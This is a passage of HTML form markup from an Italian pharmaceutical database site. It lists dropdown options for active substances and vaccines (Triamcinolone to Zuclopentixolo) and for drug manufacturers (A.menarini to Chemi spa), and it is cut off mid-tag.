benzamidoisobutirrato/acido fusidico</option><option class="level-0" value="2696">Triamcinolone acetonide/acido salicilico</option><option class="level-0" value="458">Triamcinolone/clorfenamina maleato</option><option class="level-0" value="385">Triamcinolone/clortetraciclina</option><option class="level-0" value="322">Triamcinolone/neomicina</option><option class="level-0" value="684">Triazolam</option><option class="level-0" value="2759">Tricaina metansolfonato</option><option class="level-0" value="41">Triesifenidile cloridrato</option><option class="level-0" value="308">Trifluoperazina dicloridrato</option><option class="level-0" value="2520">Trilostano</option><option class="level-0" value="526">Trimebutina</option><option class="level-0" value="525">Trimebutina maleato</option><option class="level-0" value="579">Trimebutina maleato/medazepam</option><option class="level-0" value="947">Trimetazidina dicloridrato</option><option class="level-0" value="2083">Trimetoprim/sulfadiazina</option><option class="level-0" value="456">Trimetoprim/sulfametoxazolo</option><option class="level-0" value="339">Trimipramina mesilato</option><option class="level-0" value="894">Triptorelina</option><option class="level-0" value="1676">Triptorelina acetato</option><option class="level-0" value="896">Triptorelina embonato</option><option class="level-0" value="258">Tropicamide</option><option class="level-0" value="363">Tropicamide/fenilefrina cloridrato</option><option class="level-0" value="1320">Trospium cloruro</option><option class="level-0" value="420">Troxerutina</option><option class="level-0" value="352">Troxerutina/carbazocromo</option><option class="level-0" value="2492">Tulatromicina</option><option class="level-0" value="2742">Tulatromicina/ketoprofene</option><option class="level-0" value="1875">Turoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="1914">Umeclidinio bromuro</option><option class="level-0" value="1918">Umeclidinio bromuro/vilanterolo trifenatato</option><option class="level-0" value="1200">Urofollitropina</option><option class="level-0" value="2295">Vaccino aborto/rinopolmonite da herpesvirus equini tipo 1 e 4</option><option class="level-0" value="2727">Vaccino acido lipoteicoico da componente di adesione del biofilm di streptococcus uberis</option><option class="level-0" value="2695">Vaccino adenovirus canino/cimurro attenuato/parvovirus canino attenuato</option><option class="level-0" value="2688">Vaccino adenovirus canino/cimurro/parainfluenza canina liofilizzato attenuato/parvovirus canino</option><option class="level-0" value="2687">Vaccino adenovirus tipo 2/cimurro canino/leptospira interrogans batterio inattivato/parainfluenza canina/parvovirus canino</option><option class="level-0" value="2102">Vaccino adenovirus tipo 2/cimurro vivo attenuato/leptospirosi/parainfluenza/parvovirus canino</option><option class="level-0" value="2678">Vaccino adenovirus/cimurro/parainfluenza tipo 2/parvovirosi vivo attenuato/leptospirosi inattivato del cane</option><option class="level-0" value="2434">Vaccino adesina di escherichia coli/coronavirus bovino inattivato/rotavirus bovino inattivato</option><option class="level-0" value="2667">Vaccino adesina di escherichia coli/tossoide di clostridium perfringens</option><option class="level-0" value="2584">Vaccino adesina fimbriale di e.coli/enterotossoide di e.coli/tossoide di clostridium perfringens/tossoide di clostridium novyi</option><option class="level-0" value="2416">Vaccino agalassia contagiosa inattivato</option><option class="level-0" value="2358">Vaccino anemia dei polli vivo attenuato</option><option class="level-0" value="2170">Vaccino artrite aviaria inattivato</option><option class="level-0" value="2279">Vaccino artrite aviaria vivo liofilizzato</option><option class="level-0" value="2187">Vaccino bacteroides nodosus inattivato degli ovini</option><option class="level-0" value="2726">Vaccino betanodavirus subsp.1103 inattivato</option><option class="level-0" value="2736">Vaccino bordetella bronchiseptica</option><option class="level-0" value="2182">Vaccino bordetella bronchiseptica/parainfluenza canina</option><option class="level-0" value="2446">Vaccino bordetella bronchiseptica/pasteurella multocida tipo d inattivato</option><option class="level-0" value="2078">Vaccino bordetella bronchiseptica/pasteurellosi inattivato</option><option class="level-0" value="2547">Vaccino borsite infettiva virus vivo intermedio plus</option><option class="level-0" value="2351">Vaccino bronchite aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/corizza infettiva aviaria inattivato</option><option class="level-0" value="2402">Vaccino bronchite infettiva aviaria attenuato liofilizzato per polli</option><option class="level-0" value="2049">Vaccino bronchite infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2157">Vaccino bronchite infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2171">Vaccino bronchite infettiva aviaria vivo liofilizzato per polli</option><option class="level-0" value="2264">Vaccino bronchite infettiva aviaria/pseudopeste aviaria vivo liofilizzato</option><option class="level-0" value="2352">Vaccino bronchite infettiva inattivato/mycoplasma gallisepticum/ovideposizione inattivato/pseudopeste aviaria inattivato</option><option class="level-0" value="2510">Vaccino bronchite infettiva inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/rinotracheite infettiva inattivato per polli</option><option class="level-0" value="2158">Vaccino bronchite infettiva/corizza infettiva/pseudopeste aviaria inattivati</option><option class="level-0" value="2282">Vaccino bronchite infettiva/gumboro/pseudopeste aviaria/reovirus aviario</option><option class="level-0" value="2015">Vaccino bronchite infettiva/malattia di gumboro inattivato/pseudopeste aviaria</option><option class="level-0" value="2263">Vaccino broncopolmonite suina</option><option class="level-0" value="2604">Vaccino calicivirosi vivo/panleucopenia felina/rinotracheite vivo/leucemia felina</option><option class="level-0" value="2366">Vaccino calicivirus felino inattivato/clamidia psittaci felina inattivato/leucemia felina inattivato/panleucopenia felina inattivato/rinotracheite felina inattivato</option><option class="level-0" value="2517">Vaccino calicivirus inattivato/clamidia felina attenuato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante per felv</option><option class="level-0" value="2516">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato</option><option class="level-0" value="2519">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante</option><option class="level-0" value="2503">Vaccino calicivirus inattivato/rinotracheite attenuato del gatto</option><option class="level-0" value="2271">Vaccino calicivirus/panleucopenia felina infettiva vivo liofilizzato/rinotracheite infettiva felina vivo liofilizzato</option><option class="level-0" value="524">Vaccino catarrale profilattico</option><option class="level-0" value="2401">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parainfluenza del cane vivo attenuato</option><option class="level-0" value="2685">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parvovirus canino vivo attenuato tipo 2b</option><option class="level-0" value="2285">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2286">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato/epatite contagiosa canina vivo liofilizzato/parainfluenza canina vivo liofilizzato</option><option class="level-0" value="2269">Vaccino cimurro vivo liofilizzato per cane/epatite contagiosa canina vivo liofilizzato/leptospirosi uso veterinario</option><option class="level-0" value="2679">Vaccino cimurro/adenovirus canino tipo 2/parvovirus canino tipo 2/leptospira interrogans</option><option class="level-0" value="2388">Vaccino cimurro/epatite contagiosa canina/leptospirosi/parainfluenza canina/parvovirus</option><option class="level-0" value="2280">Vaccino cimurro/epatite infettiva/parvovirosi vivo attenuato per cane</option><option class="level-0" value="2559">Vaccino circovirus suino tipo 2 inattivato</option><option class="level-0" value="2728">Vaccino clamydia abortus/salmonella abortusovis inattivato</option><option class="level-0" value="2116">Vaccino clamydophila abortus ovino inattivato</option><option class="level-0" value="2398">Vaccino clamydophila abortus ovino vivo attenuato</option><option class="level-0" value="2417">Vaccino clamydophila abortus/salmonella aborto ovino inattivato nei bovini ovini e caprini</option><option class="level-0" value="2779">Vaccino clostridium perfringens uso veterinario</option><option class="level-0" value="2066">Vaccino clostridium polivalente uso veterinario</option><option class="level-0" value="2382">Vaccino clostridium/pasteurella ovina inattivato</option><option class="level-0" value="2188">Vaccino coccidiosi aviaria vivo fluido</option><option class="level-0" value="2555">Vaccino coccidiosi per polli</option><option class="level-0" value="2367">Vaccino coccidiosi vivo attenuato per polli</option><option class="level-0" value="1480">Vaccino colera</option><option class="level-0" value="2756">Vaccino colibacillare uso veterinario</option><option class="level-0" value="2244">Vaccino corizza aviaria inattivato fluido</option><option class="level-0" value="2254">Vaccino corizza aviaria inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2509">Vaccino diarrea neonatale bovina inattivato emulsionato da rotavirus,e.coli e coronavirus</option><option class="level-0" value="2012">Vaccino diarrea neonatale bovina vivo liofilizzato</option><option class="level-0" value="2425">Vaccino diarrea virale bovina inattivato</option><option class="level-0" value="2745">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2659">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2369">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2371">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2142">Vaccino diarrea virale bovina inattivato/rinotracheite infettiva bovina vivo attenuato/virus parainfluenza 3 vivo attenuato/virus respiratorio sinciziale vivo attenuato</option><option class="level-0" value="2202">Vaccino diarrea virale bovina vivo liofilizzato</option><option class="level-0" value="2201">Vaccino diarrea virale bovina vivo liofilizzato/virus respiratorio sinciziale bovino vivo liofilizzato</option><option class="level-0" value="1334">Vaccino difterite adsorbito/pertosse adsorbito/tetano adsorbito</option><option class="level-0" value="46">Vaccino difterite adsorbito/tetano adsorbito</option><option class="level-0" value="1349">Vaccino difterite/epatite b ricombinante/haemofilus influenzae b coniugato e adiuvato/pertosse acellulare/poliomelite inattivato/tetano</option><option class="level-0" value="1702">Vaccino difterite/pertosse acellulare/tetano</option><option class="level-0" value="1270">Vaccino difterite/pertosse/poliomielite/tetano</option><option class="level-0" value="2005">Vaccino difterite/vaiolo vivo liofilizzato uso veterinario</option><option class="level-0" value="1478">Vaccino encefalite da zecca purificato e inattivato (ceppo neudoerlf)</option><option class="level-0" value="1665">Vaccino encefalite giapponese</option><option class="level-0" value="2155">Vaccino encefalomielite aviaria vivo liofilizzato</option><option class="level-0" value="2283">Vaccino encefalomielite/diftero-vaiolo vivo aviare</option><option class="level-0" value="2129">Vaccino enterite emorragica del coniglio inattivato purificato</option><option class="level-0" value="2350">Vaccino enterite emorragica/pseudopeste dei tacchini inattivato</option><option class="level-0" value="2180">Vaccino enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2113">Vaccino enterite suina inattivato</option><option class="level-0" value="1022">Vaccino epatite a</option><option class="level-0" value="1207">Vaccino epatite a inattivato/epatite b da dna ricombinante</option><option class="level-0" value="855">Vaccino epatite b da dna ricombinante</option><option class="level-0" value="2029">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino</option><option class="level-0" value="2689">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino/leptospira</option><option class="level-0" value="2226">Vaccino erisipela suina (mal rossino) inattivato</option><option class="level-0" value="2718">Vaccino erpetico (malattia di marek) di tacchino vivo cellulo-associato ricombinante per malattia di newcastle e bursite infettiva</option><option class="level-0" value="2002">Vaccino erpetico (malattia di marek) vivo liofilizzato per polli</option><option class="level-0" value="2227">Vaccino erpetico (malattia di marek) vivo per polli</option><option class="level-0" value="2690">Vaccino erpetico (malattia di marek) vivo ricombinante per pseudopeste aviare (malattia di newcastle)</option><option class="level-0" value="2761">Vaccino erpetico (malattia di marek) vivo ricombinante/herpesivirus di tacchino vivo ricombinante che esprime la proteina vp2 della bursite infettiva (ibd)</option><option class="level-0" value="2436">Vaccino erpetico del cane</option><option class="level-0" value="2767">Vaccino erpetico di tacchino vivo ricombinante che esprime la proteina di fusione del virus della malattia di newcastle e le glicoproteine gd e gi della laringotracheite infettiva</option><option class="level-0" value="2408">Vaccino escherichia coli inattivato</option><option class="level-0" value="2643">Vaccino escherichia coli vivo</option><option class="level-0" value="2122">Vaccino escherichia coli/coronavirus/rotavirus inattivato del bovino</option><option class="level-0" value="2569">Vaccino escherichia coli/stafilococco aureus</option><option class="level-0" value="891">Vaccino febbre gialla vivo</option><option class="level-0" value="1010">Vaccino haemophilus influenzae b coniugato con tossoide tetanico</option><option class="level-0" value="1540">Vaccino herpes zoster vivo attenuato</option><option class="level-0" value="2362">Vaccino influenza equina/tetanico adsorbito inattivato</option><option class="level-0" value="2266">Vaccino influenza suina inattivato</option><option class="level-0" value="2023">Vaccino influenza suini inattivato/pseudorabbico per suini inattivato (morbo aujesky i)</option><option class="level-0" value="2625">Vaccino lactococcus garvieae inattivato</option><option class="level-0" value="2156">Vaccino laringotracheite aviaria vivo liofilizzato</option><option class="level-0" value="2730">Vaccino lawsonia intracellularis inattivato del suino</option><option class="level-0" value="2514">Vaccino lawsonia intracellularis vivo attenuato del suino</option><option class="level-0" value="2613">Vaccino leishmania inattivato</option><option class="level-0" value="2198">Vaccino leptospirosi uso veterinario</option><option class="level-0" value="2603">Vaccino leucemia felina</option><option class="level-0" value="2749">Vaccino listonella anguillarum inattivato</option><option class="level-0" value="2231">Vaccino malattia delle mucose vivo modificato e liofilizzato</option><option class="level-0" value="2501">Vaccino malattia di glasser (haemofilus parasuis sierotipo 5) inattivato</option><option class="level-0" value="2476">Vaccino malattia di gumboro (ibd) vivo attenuato per polli</option><option class="level-0" value="2261">Vaccino malattia di gumboro infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2702">Vaccino malattia di gumboro infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2095">Vaccino malattia di gumboro infettiva aviaria vivo liofilizzato</option><option class="level-0" value="2450">Vaccino malattia di gumboro/erpetico (malattia di marek) vivo ricombinante per polli</option><option class="level-0" value="2380">Vaccino malattia emorragica del coniglio</option><option class="level-0" value="2250">Vaccino mastitico gangrenoso</option><option class="level-0" value="1705">Vaccino meningococcico gruppo a, c, w135, y coniugato con tossoide difterico</option><option class="level-0" value="1799">Vaccino meningococcico gruppo a, c, w135, y, coniugato con tossoide tetanico</option><option class="level-0" value="1384">Vaccino meningococcico gruppo c coniugato con tossoide difterico</option><option class="level-0" value="1401">Vaccino meningococcico gruppo c coniugato con tossoide tetanico</option><option class="level-0" value="1837">Vaccino meningococco b, multicomponente</option><option class="level-0" value="2697">Vaccino microsporum canis inattivato</option><option class="level-0" value="2131">Vaccino mixomatosi vivo attenuato liofilizzato</option><option class="level-0" value="2635">Vaccino mixomatosi vivo vettore del virus della malattia emorragica del coniglio</option><option class="level-0" value="1530">Vaccino morbillo/parotite/rosolia</option><option class="level-0" value="1505">Vaccino morbillo/parotite/rosolia/varicella</option><option class="level-0" value="2470">Vaccino mycoplasma gallisepticum attenuato liofilizzato</option><option class="level-0" value="2357">Vaccino mycoplasma gallisepticum inattivato fluido</option><option class="level-0" value="2259">Vaccino mycoplasma gallisepticum inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2368">Vaccino mycoplasma gallisepticum vivo</option><option class="level-0" value="2675">Vaccino mycoplasma hyopneumioniae inattivato/proteina orf2 di circovirus suino tipo 2</option><option class="level-0" value="2297">Vaccino mycoplasma hyopneumoniae inattivato</option><option class="level-0" value="2632">Vaccino mycoplasma synoviae ceppo ms-h vivo attenuato termosensibile</option><option class="level-0" value="2080">Vaccino mycoplasma synoviae inattivato</option><option class="level-0" value="2445">Vaccino ornithobacterium rinotracheale per polli</option><option class="level-0" value="2276">Vaccino ovideposizione (eds) inattivato</option><option class="level-0" value="2262">Vaccino ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2546">Vaccino panleucopenia/calicivirus/herpesvirus vivo attenuato</option><option class="level-0" value="1582">Vaccino papillomavirus umano (tipi umani 16, 18)</option><option class="level-0" value="2796">Vaccino papillomavirus umano (tipi umani 6</option><option class="level-0" value="2439">Vaccino parainfluenza 3 bovina inattivato/pasteurella haemolytica inattivata/virus respiratorio sinciziale inattivato</option><option class="level-0" value="2092">Vaccino parainfluenza 3 vivo attenuato termospecifico/rinotracheite infettiva bovina vivo attenuato termospecifico/virus respiratorio sinciziale vivo attenuato</option><option class="level-0" value="2533">Vaccino parainfluenza 3 vivo attenuato/virus respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2114">Vaccino parainfluenza bovina inattivato/pasteurella inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2674">Vaccino parainfluenza canina/leptospirosi</option><option class="level-0" value="2477">Vaccino paramyxovirus inattivato</option><option class="level-0" value="2097">Vaccino parvovirus canino vivo attenuato</option><option class="level-0" value="2577">Vaccino parvovirus inattivato anatra di barberia/virus vivo attenuato della malattia di derzsy</option><option class="level-0" value="2228">Vaccino parvovirus suino inattivato iniettabile</option><option class="level-0" value="2265">Vaccino pasteurella anatipestifer/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2381">Vaccino pasteurella haemolitica bovina inattivato ed adiuvato</option><option class="level-0" value="2542">Vaccino pasteurella haemolitica inattivato/histophilus somni inattivato</option><option class="level-0" value="2347">Vaccino pasteurella inattivato</option><option class="level-0" value="2258">Vaccino pasteurella inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2444">Vaccino peptide sintetico analogo del gnrf coniugato al tossoide tetanico</option><option class="level-0" value="2686">Vaccino photobacterium damselae sottospecie piscicida inattivato</option><option class="level-0" value="2703">Vaccino photobacterium damselae subsp.piscicida di 21 inattivato/listonella anguillarum inattivato</option><option class="level-0" value="2137">Vaccino piroplasmosi canina concentrato inattivato</option><option class="level-0" value="2230">Vaccino pleuropolmonite suina inattivato</option><option class="level-0" value="774">Vaccino pneumocatarro</option><option class="level-0" value="1345">Vaccino pneumococco</option><option class="level-0" value="1687">Vaccino pneumococco polisaccaridico coniugato 13valente adsorbito</option><option class="level-0" value="1650">Vaccino pneumococco polisaccaridico coniugato adsorbito</option><option class="level-0" value="1069">Vaccino poliomielite inattivato</option><option class="level-0" value="2232">Vaccino pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2111">Vaccino pseudopeste aviaria vivo attenuato liofilizzato</option><option class="level-0" value="2386">Vaccino pseudopeste aviaria/rinotracheite infettiva inattivato del tacchino</option><option class="level-0" value="2365">Vaccino pseudopeste/influenza/riemerella anatipestifer/pasteurella multocida inattivato del tacchino</option><option class="level-0" value="2112">Vaccino pseudorabbia (morbo aujeszky i) inattivato per suini</option><option class="level-0" value="2292">Vaccino pseudorabbia (morbo di aujeszky) vivo attenuato per suini</option><option class="level-0" value="1999">Vaccino pseudorabbia inattivato per suini in emulsione oleosa</option><option class="level-0" value="2104">Vaccino rabbico inattivato uso veterinario</option><option class="level-0" value="1449">Vaccino rabbico uso umano da colture cellulari</option><option class="level-0" value="2372">Vaccino respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2624">Vaccino rickettsiosi</option><option class="level-0" value="2488">Vaccino rinite atrofica progressiva suina inattivato</option><option class="level-0" value="2373">Vaccino rinopneumonite equina inattivato</option><option class="level-0" value="2449">Vaccino rinotracheite del tacchino attenuato</option><option class="level-0" value="2502">Vaccino rinotracheite del tacchino/sindrome testa gonfia del pollo inattivato</option><option class="level-0" value="2462">Vaccino rinotracheite infettiva bovina attenuato</option><option class="level-0" value="2130">Vaccino rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2144">Vaccino rinotracheite infettiva bovina vivo liofilizzato</option><option class="level-0" value="2172">Vaccino rinotracheite infettiva del tacchino e del pollo</option><option class="level-0" value="1515">Vaccino rotavirus</option><option class="level-0" value="2754">Vaccino salmonella aborto per cavallo</option><option class="level-0" value="2755">Vaccino salmonella abortusovis inattivato degli ovini</option><option class="level-0" value="2729">Vaccino salmonella enterica typhimurium/salmonella enterica derby/salmonella enterica infantis</option><option class="level-0" value="2348">Vaccino salmonella enteritidis pt4 inattivato</option><option class="level-0" value="2740">Vaccino salmonella enteritidis pt4 inattivato/salmonella typhimurium inattivato/salmonella infantis inattivato</option><option class="level-0" value="2491">Vaccino salmonella enteritidis vivo attenuato</option><option class="level-0" value="2356">Vaccino salmonella enteritidis/salmonella typhimurium inattivati</option><option class="level-0" value="2617">Vaccino salmonella enteritidis/salmonella typhimurium vivi attenuati</option><option class="level-0" value="2521">Vaccino salmonella typhimurium vivo attenuato</option><option class="level-0" value="2159">Vaccino sindrome del calo di deposizione (eds&#8217;76) inattivato/bronchite infettiva inattivato/corizza infettiva inattivato/pseudopeste dei polli inattivato</option><option class="level-0" value="2447">Vaccino sindrome riproduttiva e respiratoria (prrs) inattivato per suini</option><option class="level-0" value="2453">Vaccino sindrome riproduttiva e respiratoria (prrs) vivo attenuato per suini</option><option class="level-0" value="2654">Vaccino stafilococcico</option><option class="level-0" value="2758">Vaccino streptococcico</option><option class="level-0" value="2762">Vaccino streptococco dei suini inattivato</option><option class="level-0" value="1059">Vaccino tifoideo</option><option class="level-0" value="2335">Vaccino tifosi aviaria vivo</option><option class="level-0" value="2653">Vaccino tossina shiga (stx2e) ricombinante</option><option class="level-0" value="2400">Vaccino tossinfezioni da anaerobi inattivato ed adiuvato</option><option class="level-0" value="2665">Vaccino trichophyton verrucosum</option><option class="level-0" value="2374">Vaccino tricofitosi bovina</option><option class="level-0" value="2764">Vaccino vaiolo aviare vivo ricombinante + proteina del virus laringotracheite aviare infettiva rft-lt + virus encefalomielite aviare</option><option class="level-0" value="2443">Vaccino vaioloso del canarino ricombinante per felv (leucemia felina)</option><option class="level-0" value="2471">Vaccino vaioloso del canarino ricombinante per influenza equina/anatossina clostridium tetani</option><option class="level-0" value="2634">Vaccino vaioloso del canarino ricombinante per west nile</option><option class="level-0" value="2493">Vaccino vaioloso per canarini</option><option class="level-0" value="1009">Vaccino varicella vivo</option><option class="level-0" value="2720">Vaccino verotossina ricombinante 2e di escherichia coli</option><option class="level-0" value="2257">Vaccino vibriosi dei pesci inattivato</option><option class="level-0" value="2004">Vaccino vibriosi dei pesci inattivato/yersinia ruckeri inattivato</option><option class="level-0" value="2646">Vaccino virus inattivato della bluetongue</option><option class="level-0" value="2200">Vaccino virus respiratorio sinciziale bovino</option><option class="level-0" value="2744">Vaccino virus respiratorio sinciziale bovino inattivato/virus parainfluenza bovina di tipo 3 inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2591">Vaccino virus west nile inattivato</option><option class="level-0" value="2747">Vaccino vivo vettore del virus della mixomatosi e della malattia emorragica del coniglio</option><option class="level-0" value="2249">Vaccino yersinia ruckeri (bocca rossa dei pesci)</option><option class="level-0" value="1081">Valaciclovir cloridrato</option><option class="level-0" value="1431">Valganciclovir cloridrato</option><option class="level-0" value="2429">Valnemulina cloridrato</option><option class="level-0" value="544">Valpromide</option><option class="level-0" value="1210">Valsartan</option><option class="level-0" value="1266">Valsartan/idroclorotiazide</option><option class="level-0" value="1352">Vancomicina cloridrato</option><option class="level-0" value="1429">Vardenafil cloridrato</option><option class="level-0" value="1888">Vardenafil cloridrato triidrato</option><option class="level-0" value="1550">Vareniclina tartrato</option><option class="level-0" value="1919">Vedolizumab</option><option class="level-0" value="1788">Vemurafenib</option><option class="level-0" value="1031">Venlafaxina cloridrato</option><option class="level-0" value="358">Verapamil cloridrato</option><option class="level-0" value="2160">Vetrabutina cloridrato</option><option class="level-0" value="934">Vigabatrin</option><option class="level-0" value="1584">Vildagliptin</option><option class="level-0" value="1589">Vildagliptin/metformina</option><option class="level-0" value="1830">Voriconazolo</option><option class="level-0" value="1879">Vortioxetina bromidrato</option><option class="level-0" value="1880">Vortioxetina lattato</option><option class="level-0" value="256">Warfarin sodico</option><option class="level-0" value="854">Xibornolo</option><option class="level-0" value="2123">Xilazina</option><option class="level-0" value="2140">Xilazina cloridrato</option><option class="level-0" value="1310">Zanamivir</option><option class="level-0" value="863">Zidovudina</option><option class="level-0" value="1102">Zinco ossido</option><option class="level-0" value="1323">Zinco solfato</option><option class="level-0" value="2774">Zinco/rame/manganese/selenio</option><option class="level-0" value="1766">Ziprasidone cloridrato</option><option class="level-0" value="1346">Ziprasidone mesilato</option><option class="level-0" value="1299">Zofenopril calcio</option><option class="level-0" value="1495">Zofenopril calcio/idroclorotiazide</option><option class="level-0" value="2219">Zolazepam cloridrato/tiletamina cloridrato</option><option class="level-0" value="1227">Zolmitriptan</option><option class="level-0" value="862">Zolpidem tartrato</option><option class="level-0" value="1510">Zonisamide</option><option class="level-0" value="1001">Zopiclone</option><option class="level-0" value="878">Zuclopentixolo acetato</option><option class="level-0" value="880">Zuclopentixolo decanoato</option><option class="level-0" value="879">Zuclopentixolo dicloridrato</option> </select> <input type="hidden" name="offarmaco_sostanza_operator" value="and" /></li><li><select  name='offarmaco_produttore' id='offarmaco_produttore' class='postform'><option value='0' selected='selected'>Tutti i Produttori</option><option class="level-0" value="387">A.menarini ind.farm.riun.srl</option><option class="level-0" value="1313">Ab analitica srl</option><option class="level-0" value="2568">Ab science s.a.</option><option class="level-0" value="1448">Abbvie srl</option><option class="level-0" value="211">Abc farmaceutici spa</option><option class="level-0" value="12">Abiogen pharma spa</option><option class="level-0" value="94">Acarpia farmaceutici srl</option><option class="level-0" value="1181">Accord healthcare italia srl</option><option class="level-0" value="2480">Acme drugs srl</option><option class="level-0" value="2087">Acme srl</option><option class="level-0" value="1754">Actavis italy spa</option><option class="level-0" value="1441">Addenda pharma srl</option><option class="level-0" value="1130">Aeffe farmaceutici srl</option><option class="level-0" value="624">Aesculapius farmaceutici srl</option><option class="level-0" value="1445">Agips farmaceutici srl</option><option class="level-0" value="1470">Aid-stab.chim. farm.militare</option><option class="level-0" value="1625">Air liquide sanita&#8217; serv. spa</option><option class="level-0" value="1829">Aj vaccines a/s</option><option class="level-0" value="265">Alfa intes (ind.ter.splendore)</option><option class="level-0" value="2608">Alfasan nederland b.v.</option><option class="level-0" value="281">Alfasigma spa</option><option class="level-0" value="2784">Alivira animal health ltd</option><option class="level-0" value="2783">Alivira italia srl</option><option class="level-0" value="1556">Alk-abello&#8217; a/s</option><option class="level-0" value="1777">Allergan pharmaceut.intern.ltd</option><option class="level-0" value="5">Allergan spa</option><option class="level-0" value="1355">Almirall s.a.</option><option class="level-0" value="826">Almirall spa</option><option class="level-0" value="1092">Almus srl</option><option class="level-0" value="2684">Alpha-vet</option><option class="level-0" value="1814">Altan pharma limited</option><option class="level-0" value="165">Amdipharm ltd</option><option class="level-0" value="970">Amgen srl</option><option class="level-0" value="1854">Amryt pharma italy srl</option><option class="level-0" value="2636">Andersen s.a.</option><option class="level-0" value="2627">Andres pintaluba s.a.</option><option class="level-0" value="51">Angelini (a.c.r.a.f.) spa</option><option class="level-0" value="2561">Animedica gmbh</option><option class="level-0" value="889">Anseris farma srl</option><option class="level-0" value="229">Antrivex srl in liquidazione</option><option class="level-0" value="1563">Apogepha arzneimittel gmbh</option><option class="level-0" value="1026">Aristo pharma gmbh</option><option class="level-0" value="67">Aspen pharma trading limited</option><option class="level-0" value="1079">Astellas pharma spa</option><option class="level-0" value="384">Astrazeneca spa</option><option class="level-0" value="47">Astro-pharma vertrieb gmbh</option><option class="level-0" value="2043">Ati srl (azienda terap.ital.)</option><option class="level-0" value="335">Atnahs pharma netherlands bv</option><option class="level-0" value="2486">Audevard sas</option><option class="level-0" value="61">Aurobindo pharma italia srl</option><option class="level-0" value="1733">B.braun milano spa</option><option class="level-0" value="291">Bausch &amp; lomb-iom spa</option><option class="level-0" value="1609">Bausch health ireland limited</option><option class="level-0" value="1450">Bavarian nordic a/s</option><option class="level-0" value="246">Baxter spa</option><option class="level-0" value="157">Bayer ag</option><option class="level-0" value="2513">Bayer animal health gmbh</option><option class="level-0" value="10">Bayer spa</option><option class="level-0" value="2141">Bayer spa (div.sanita&#8217;animale)</option><option class="level-0" value="1567">Bb farma srl</option><option class="level-0" value="2459">Beaphar b.v.</option><option class="level-0" value="2734">Bela-pharm gmbh &amp; co.kg</option><option class="level-0" value="1038">Benedetti &amp; co. spa</option><option class="level-0" value="1083">Besins healthcare ireland</option><option class="level-0" value="1715">Bial italia srl</option><option class="level-0" value="2343">Bimeda animal health limited</option><option class="level-0" value="2666">Bio 98 srl</option><option class="level-0" value="999">Biodue spa</option><option class="level-0" value="1221">Biogen italia srl</option><option class="level-0" value="1573">Biohorm s.a.</option><option class="level-0" value="396">Bioindustria l.i.m. spa</option><option class="level-0" value="1630">Biomarin pharmaceut.italia srl</option><option class="level-0" value="1018">Biomed pharma srl</option><option class="level-0" value="909">Biomedica foscama ind.ch.f.spa</option><option class="level-0" value="1434">Biopharma srl</option><option class="level-0" value="1549">Bioprojet europe ltd</option><option class="level-0" value="1750">Bioprojet pharma</option><option class="level-0" value="1539">Biosyn arzneimittel gmbh</option><option class="level-0" value="1606">Biotest italia srl</option><option class="level-0" value="2637">Biovet joint stock company</option><option class="level-0" value="2700">Bioveta a. s.</option><option class="level-0" value="1646">Bluefish pharmaceuticals ab</option><option class="level-0" value="1992">Boehringer ing.anim.h.it.spa</option><option class="level-0" value="2769">Boehringer ing.vetmedica gmbh</option><option class="level-0" value="435">Boehringer ingelheim it.spa</option><option class="level-0" value="226">Bristol-myers squibb srl</option><option class="level-0" value="185">Bruno farmaceutici spa</option><option class="level-0" value="53">Bruschettini srl</option><option class="level-0" value="748">C.t. lab.farmaceutico srl</option><option class="level-0" value="1292">Ca.di.group spa</option><option class="level-0" value="1393">Candioli ist.profil.e farm.spa</option><option class="level-0" value="1591">Casen recordati sl</option><option class="level-0" value="1906">Celgene srl</option><option class="level-0" value="1912">Celltrion healthcare it. srl</option><option class="level-0" value="1660">Cer medical srl</option><option class="level-0" value="2560">Ceva phylaxia co.ltd</option><option class="level-0" value="2030">Ceva salute animale spa</option><option class="level-0" value="2552">Ceva sante&#8217;animale</option><option class="level-0" value="2628">Chanelle animal health ltd</option><option class="level-0" value="2563">Chanelle pharmac.manufact.ltd</option><option class="level-0" value="1465">Chemi spa</option><option class="level-0" 